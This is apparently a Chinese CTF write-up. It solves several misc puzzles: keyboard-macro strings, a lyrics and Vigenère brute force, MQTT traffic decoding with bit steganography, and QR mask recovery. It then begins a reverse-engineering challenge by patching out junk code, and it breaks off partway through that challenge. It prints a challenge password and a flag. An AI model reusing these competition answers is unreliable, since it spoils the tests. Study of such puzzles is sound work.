MISC
easy_keyboard
开局一个按键精灵文件,直接strings secret.Q |grep KeyDown
然后照着打就行了,三个key
6E187BEF 323D1A4B F067EC94

然后输进去右边那个锁点一下就揭秘了,获得流量
直接knm拿下就完了

奇怪子,猜测是根据上下左右画图了,然后画一下
先把0-1对应的画图弄出来,转出来后可以看见空格,空格就是间隔,然后颅内绘画找一下数组对应关系,写脚本呢
import turtle
import libnum
file = open("output.txt", "rb")
lines = file.readlines()
lines = [lines.split() for lines in lines]
draws = ["622488","22","62426","624624","26822","642624","22684","622","62426848","622848"]
chars = ["0","1","2","3","4","5","6","7","8","9"]
l1 = ""
for i in lines:
state = str(i)[7:9]
#根据上下左右画图
if state == "00":
l1+=" "
elif state == "52":
l1+="8"
elif state == "51":
l1+="2"
elif state == "50":
l1+="4"
elif state == "4f":
l1+="6"
ans = ""
for i in l1.split(" "):
ans += chars[draws.index(i)]
print(libnum.n2s(int(ans)))
print(ans)
Sign_in
神秘的脑洞题
开局一个文件,直接反转,获得word文件
歌词,但是单词残缺, 还有维吉尼亚,姑且猜测是爆破,先找一下原歌词,百度一下就能找到,进行一个diff

把残缺歌词的单词整理出来,忽略大小写,和zoo
获得hylqeygvs,然后尬住了。但是先维吉尼亚下,由于标题最开始有个-,猜测是歌手名作为密钥,也就是TREX变换一下
ohhtlhcyz
感觉有点东西,至少前四个应该是ohhh然后后面的ct有了yz还不确定
猜测应该是对这个数据进行了排序。。
但是懒得写爆破脚本,结合现有信息脑洞一下。
最终结果肯定是OHHH*****,这里我选择偷鸡,直接进行一个爆破后五位然后对比md5
import hashlib
file = open("../superdic.txt", "rb")
lines = file.readlines()
lines = [lines.split() for lines in lines]
str1 ="OHHH"
for i in lines:
str2 = str1+str(i)[3:-2]
#如果str2的md5前四位是5613,就输出str2
if hashlib.md5(str2.encode("utf-8")).hexdigest()[0:4] == "5613":
print(str2)

结果比较多,但是还是一眼丁真,发现为CBCTF,然后加个md5交上去就行了
ezflow
mqtt协议分析,嗯造直接发现数据集,先进行一个提取。
观察一下数据,发现从0x7f开始一直有c2和c3出现,google搜了一下,

特性了属于是,反正如果是C2就直接删除,如果C3,就把C3后面的+0x40,并删除C3
按照这个逻辑进行整理,然后根据提示,发现每个数据都是八位ascii码,先转为七位,然后转换可以获得一个base64,解密后是压缩包,有加密,再结合前面的数据可以发现原始数据的c2c3的ascii最高位都是1,猜测进行了隐写,转换为01八位一组获得密码
脚本如下,不同数据对应不同输出(压缩包,b64,高位隐写都在里面了)
import tqdm
str1 = "000102030405060708090a0b0c0d0e0f101112131415161718191a1b1c1d1e1f202122232425262728292a2b2c2d2e2f303132333435363738393a3b3c3d3e3f404142434445464748494a4b4c4d4e4f505152535455565758595a5b5c5d5e5f606162636465666768696a6b6c6d6e6f707172737475767778797a7b7c7d7e7f"
str2= "c280,c281,c282,c283,c284,c285,c286,c287,c288,c289,c28a,c28b,c28c,c28d,c28e,c28f,c290,c291,c292,c293,c294,c295,c296,c297,c298,c299,c29a,c29b,c29c,c29d,c29e,c29f,c2a0,c2a1,c2a2,c2a3,c2a4,c2a5,c2a6,c2a7,c2a8,c2a9,c2aa,c2ab,c2ac,c2ad,c2ae,c2af,c2b0,c2b1,c2b2,c2b3,c2b4,c2b5,c2b6,c2b7,c2b8,c2b9,c2ba,c2bb,c2bc,c2bd,c2be,c2bf,c380,c381,c382,c383,c384,c385,c386,c387,c388,c389,c38a,c38b,c38c,c38d,c38e,c38f,c390,c391,c392,c393,c394,c395,c396,c397,c398,c399,c39a,c39b,c39c,c39d,c39e,c39f,c3a0,c3a1,c3a2,c3a3,c3a4,c3a5,c3a6,c3a7,c3a8,c3a9,c3aa,c3ab,c3ac,c3ad,c3ae,c3af,c3b0,c3b1,c3b2,c3b3,c3b4,c3b5,c3b6,c3b7,c3b8,c3b9,c3ba,c3bb,c3bc,c3bd,c3be,c3bf"
#str1两两一组存入列表
list1 = [str1[i:i+2] for i in range(0, len(str1), 2)]
list2 = str2.split(',')
#列表合并
for i in range(len(list2)):
list1.append(list2[i])
#对照表从00-ff
list3 = []
for i in range(0x100):
list3.append(hex(i)[2:])
file = open("ffff.txt",'r')
str3 = file.read()
list4 = str3.split(' ')
list5=[]
list8 = []
for i in range(len(list4)):
if list4[i-1] =='C2':
continue
if list4[i-1]=='C3':
continue
if list4[i] == 'C2':
list5.append(list4[i+1])
list8.append(1)
elif list4[i] == 'C3':
#十六进制+0x40
list5.append(hex(int(list4[i+1],16)+0x40)[2:])
list8.append(1)
else:
list5.append(list4[i])
list8.append(0)
#list5内容转为二进制
list6 = []
str5= ""
for i in range(len(list5)-1):
list6.append(bin(int(list5[i],16))[2:].zfill(8))
#提取后七位
list6[i] = list6[i][1:]
#list6转为字符串
str4 = ''
for i in range(len(list6)):
str4 += chr(int(list6[i],2))
# print(str4)
#list8转为字符串
str6 = ''
for i in range(len(list8)):
str6 += str(list8[i])
#str6转为字符
str7 = ''
for i in range(0,len(str6),8):
str7 += chr(int(str6[i:i+8],2))
print(str7)
获得密码:pwd:@Dsy$r0aE.SR[42f*#
解压压缩包,发现一个jpg,猜测是steghide,还是用上面的密码,获得flag
DASCTF{d582abc0559138c5697c21d74726cf78}
Mask
高级隐写
010,末尾发现rar

应该是不同掩码的运算规则,先记一下。
然后对每个扫码都是可以扫的,是数字,没啥用,最终结果肯定不是这个
然而也无从下手,猜测有位置可以判断是什么mask

很好,在每个图片的r0通道左上角可以发现。先存一下,是四位二进制,刚好16个掩码的数据
按照其规律,去掉掩码,再按照原本的数据恢复掩码即可
脚本
Python
from PIL import Image
import numpy as np
import matplotlib.pyplot as plt
# 二维码转成数组
def read_data(pic):
p = np.array(Image.open(pic).convert('L'))
pic_data = []
for y in range(40,250,10):
for x in range(40,250,10):
pic_data.append(p[y,x]//255)
return np.array(pic_data).reshape(21,21)
#读掩码
def read_yanma(pic):
p = np.array(Image.open(pic).convert('RGB'))
R = p[:,:,0]
data = R[0,:4]%2
return int("".join([str(i) for i in data]),2)
#掩码操作
def deal1(data,yanma):
if yanma == 0:
y,x = data.shape
point = data[0:7,0:7].copy()
for i in range(y):
for j in range(x):
data[i,j] ^= (i+j) % 2
data[0:7,0:7] = point
data[0:7,-7:] = point
data[-7:,0:7] = point
plt.imshow(data)
plt.show()
elif yanma == 1:
y,x = data.shape
point = data[0:7,0:7].copy()
for i in range(y):
for j in range(x):
data[i,j] ^= j % 2
data[0:7,0:7] = point
data[0:7,-7:] = point
data[-7:,0:7] = point
plt.imshow(data)
plt.show()
elif yanma == 2:
y,x = data.shape
point = data[0:7,0:7].copy()
for i in range(y):
for j in range(x):
data[i,j] ^= i % 3
data[0:7,0:7] = point
data[0:7,-7:] = point
data[-7:,0:7] = point
plt.imshow(data)
plt.show()
elif yanma == 3:
y,x = data.shape
point = data[0:7,0:7].copy()
for i in range(y):
for j in range(x):
data[i,j] ^= (i+j) % 3
data[0:7,0:7] = point
data[0:7,-7:] = point
data[-7:,0:7] = point
plt.imshow(data)
plt.show()
elif yanma == 4:
y,x = data.shape
point = data[0:7,0:7].copy()
for i in range(y):
for j in range(x):
data[i,j] ^= (i//3+j//2)%2
data[0:7,0:7] = point
data[0:7,-7:] = point
data[-7:,0:7] = point
plt.imshow(data)
plt.show()
elif yanma == 5:
y,x = data.shape
point = data[0:7,0:7].copy()
for i in range(y):
for j in range(x):
data[i,j] ^= (i*j)%3+(i*j)%2
data[0:7,0:7] = point
data[0:7,-7:] = point
data[-7:,0:7] = point
plt.imshow(data)
plt.show()
elif yanma == 6:
y,x = data.shape
point = data[0:7,0:7].copy()
for i in range(y):
for j in range(x):
data[i,j] ^= ((i*j)%3+i*j)%2
data[0:7,0:7] = point
data[0:7,-7:] = point
data[-7:,0:7] = point
plt.imshow(data)
plt.show()
elif yanma == 7:
y,x = data.shape
point = data[0:7,0:7].copy()
for i in range(y):
for j in range(x):
data[i,j] ^= ((i*j)%3+i+j)%2
data[0:7,0:7] = point
data[0:7,-7:] = point
data[-7:,0:7] = point
plt.imshow(data)
plt.show()
elif yanma == 8:
y,x = data.shape
point = data[0:7,0:7].copy()
for i in range(y):
for j in range(x):
data[i,j] ^= (i*j) % 2
data[0:7,0:7] = point
data[0:7,-7:] = point
data[-7:,0:7] = point
plt.imshow(data)
plt.show()
elif yanma == 9:
y,x = data.shape
point = data[0:7,0:7].copy()
for i in range(y):
for j in range(x):
data[i,j] ^= (i*j) % 3
data[0:7,0:7] = point
data[0:7,-7:] = point
data[-7:,0:7] = point
plt.imshow(data)
plt.show()
elif yanma == 10:
y,x = data.shape
point = data[0:7,0:7].copy()
for i in range(y):
for j in range(x):
data[i,j] ^= (i^j) % 3
data[0:7,0:7] = point
data[0:7,-7:] = point
data[-7:,0:7] = point
plt.imshow(data)
plt.show()
elif yanma == 11:
y,x = data.shape
point = data[0:7,0:7].copy()
for i in range(y):
for j in range(x):
data[i,j] ^= (i^j) % 2
data[0:7,0:7] = point
data[0:7,-7:] = point
data[-7:,0:7] = point
plt.imshow(data)
plt.show()
elif yanma == 12:
y,x = data.shape
point = data[0:7,0:7].copy()
for i in range(y):
for j in range(x):
data[i,j] ^= (i//3+j//2)%3
data[0:7,0:7] = point
data[0:7,-7:] = point
data[-7:,0:7] = point
plt.imshow(data)
plt.show()
elif yanma == 13:
y,x = data.shape
point = data[0:7,0:7].copy()
for i in range(y):
for j in range(x):
data[i,j] ^= (i^j)%3+(i^j)%2
data[0:7,0:7] = point
data[0:7,-7:] = point
data[-7:,0:7] = point
plt.imshow(data)
plt.show()
elif yanma == 14:
y,x = data.shape
point = data[0:7,0:7].copy()
for i in range(y):
for j in range(x):
data[i,j] ^= ((i^j)%3+i^j)%2
data[0:7,0:7] = point
data[0:7,-7:] = point
data[-7:,0:7] = point
plt.imshow(data)
plt.show()
elif yanma == 15:
y,x = data.shape
point = data[0:7,0:7].copy()
for i in range(y):
for j in range(x):
data[i,j] ^= ((i^j)%3+i+j)%2
data[0:7,0:7] = point
data[0:7,-7:] = point
data[-7:,0:7] = point
plt.imshow(data)
plt.show()
data = read_data('2.png')
yanma = read_yanma('2.png')
deal1(data,yanma)
然后扫码发现数值是0-131的数据,猜测是排序,然后再把掩码数据提取,八位一组,排序转换即可获得flag
Reverse
landing

输入flag先经过逐字节xor 0x22,然后每位都+1,进入func1

将已经加密过的flag再进行base64加密,与“TFd+TFJ+RH5FREpIfkVPREZ+S0RLREtES0RLRA==”进行比较,然后就结束了??怎么可能这么简单,我们tab键观察程序的流程图,发现了异常处理
经过调试可以发现func2是会触发异常的,但是我们分析后得出这里并没有真正的处理flag的逻辑

返回主函数看看流程图
发现了异常处理,而且右下角那一块看上去像一个base64字符串
这里是真正的函数逻辑,现在我们动调看看,我是直接把fun2给nop了,然后直接跳转到密文字符串赋值的位置

nop掉fun2
 直接跳转到异常处理的位置
直接跳转到异常处理的位置



这个大循环是把密文逐字节进行xor 0x12
s=[ 0x47, 0x55, 0x77, 0x5C, 0x44, 0x7E, 0x55, 0x48, 0x47, 0x23,
0x6B, 0x59, 0x47, 0x7E, 0x7F, 0x42, 0x41, 0x23, 0x7B, 0x51,
0x4A, 0x54, 0x28, 0x5C, 0x41, 0x20, 0x7B, 0x42, 0x47, 0x7E,
0x24, 0x42, 0x47, 0x7E, 0x24, 0x42, 0x47, 0x7A, 0x2F, 0x2F]
for i in range(len(s)-2):
print(chr((s[i]^0x12)),end="")
#UGeNVlGZU1yKUlmPS1iCXF:NS2iPUl6PUl6PUh
跳出循环后,会遇到一个nothing函数

rcx是参数1为空,rdx是我们之前输入flag经过xor 0x22 +1后的值,也就是说前面的base64我们也没有用上

nothing里面是有花指令的,我们把CAL的机器码E8给nop掉
